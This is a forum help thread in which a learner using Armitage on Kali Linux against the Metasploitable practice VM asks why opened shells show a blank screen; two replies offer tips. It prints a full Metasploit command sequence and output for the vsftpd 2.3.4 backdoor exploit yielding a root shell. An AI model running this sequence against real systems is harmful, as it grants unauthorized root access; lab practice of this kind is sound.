Hi All,
(all exploits that result in shell come up as black, blank screens when I interact with Shells; No response to commands)
So I have been learning Armitage GUI; watching/reading tutorials and following along step-by-step & I have noticed I keep having the same issue regardless of tutorial video or text. I will do my best to clarify as best as possible. When I write AND/OR on my step-by-step display it means I have tried a combination as an attempt to blind troubleshoot
(HACKING METASPLOITABLE)
- Start Armitage Load
- Imported AND/OR Add Host
- Imported Zenmap Scans (XLS) AND/OR Conducted NMAP Scans via Armitage
- Selected Find Attacks AND/OR Hail Mary Attack
- Launch Exploit (in this example I used: unix/ftp/vsftpd234backdoor)
- READOUT:
msf > use exploit/unix/ftp/vsftpd234backdoor
msf exploit(unix/ftp/vsftpd234backdoor) > set TARGET 0
TARGET => 0
msf exploit(unix/ftp/vsftpd234backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(unix/ftp/vsftpd234backdoor) > set LHOST MY IP ADDRESS HERE
LHOST => ME
msf exploit(unix/ftp/vsftpd234backdoor) > set LPORT 23426
LPORT => 23426
msf exploit(unix/ftp/vsftpd234backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd234backdoor) > set RHOST TARGET IP ADDRESS HERE
RHOST => TARGET
msf exploit(unix/ftp/vsftpd234backdoor) > exploit -j
* Exploit running as background job 1.
* TARGET:21 - Banner: 220 (vsFTPd 2.3.4)
* TARGET:21 - USER: 331 Please specify the password.
- TARGET:21 - Backdoor service has been spawned, handling...
- TARGET:21 - UID: uid=0(root) gid=0(root)
Found shell.
* Command shell session 1 opened (ME-> TARGET) at 2018-08-03 17:33:20 -0400
- Right Click on Exploited Device
- Select Shell 1 > Interact

- Shell 1 Tab Loads & Displays Blank Screen (it actually displays only this | on an all black screen
- Does not respond to commands
- All successful shell exploits respond the same way
Troubleshooting Steps Taken:
- Googled, Googled, and more Google searches of the issues
- Restarted Armitage
- Restarted PC
- Tried Different Exploits
- Tried Different Targets
- Tried Different Shells
- Searched Forums
- Ran Updates
I am using: Kali Linux 32-Bit 2018.2 on a Hard Drive as its own OS
Hid the victim PC as it displays my network








































2 Responses
I'm experiencing the same issue and I'm a Linux noob. I've also tried everything you've tried without success. Any chance you've come across a solution since posting?
WUTS UP GUYS HOPE U GOT IT DONE
anyways i had this issue once nd u probably need to run the exploit once in msfconsole
if u got the confirmation that the shell is opened nd ready fpr interaction but still blank with no respond , it means u need to update the exploits database, check ure postgresql version nd update it, nd ure ready to go.
Share Your Thoughts